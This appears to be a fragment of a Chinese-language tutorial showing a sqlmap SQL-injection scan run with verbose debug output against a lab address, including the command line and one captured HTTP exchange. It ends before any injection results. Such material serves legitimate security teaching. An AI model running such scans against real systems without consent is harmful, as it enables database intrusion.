 D:\Vstart50\tools\注入检测\sqlmap>python sqlmap.py -u http://10.0.0.133:91/sql.php?id=1 -p id -v 5
1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
y to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting at 21:52:35
[21:52:35] [DEBUG] cleaning up configuration parameters
[21:52:35] [DEBUG] setting the HTTP timeout
[21:52:35] [DEBUG] setting the HTTP method to GET
[21:52:35] [DEBUG] creating HTTP requests opener object
[21:52:35] [INFO] resuming back-end DBMS 'mysql'
[21:52:35] [INFO] testing connection to the target URL
2 显示调试信息
[21:52:35] [TRAFFIC OUT] HTTP request [#1]:
GET /sql.php?id=1 HTTP/1.1
Accept-language: en-us,en;q=0.5
Accept-encoding: gzip,deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-agent: sqlmap/1.0-dev (http://sqlmap.org)
Accept-charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7
Host: 10.0.0.133:91
Pragma: no-cache
Cache-control: no-cache,no-store
Connection: close
[21:52:35] [DEBUG] declared web page charset 'utf-8'
[21:52:35] [TRAFFIC IN] HTTP response [#1] (200 OK):
Content-length: 168
X-powered-by: PHP/5.2.17
Uri: http://10.0.0.133:91/sql.php?id=1
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
Connection: close
Date: Tue, 22 Feb 2022 13:52:35 GMT
Content-type: text/html;charset=utf-8
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---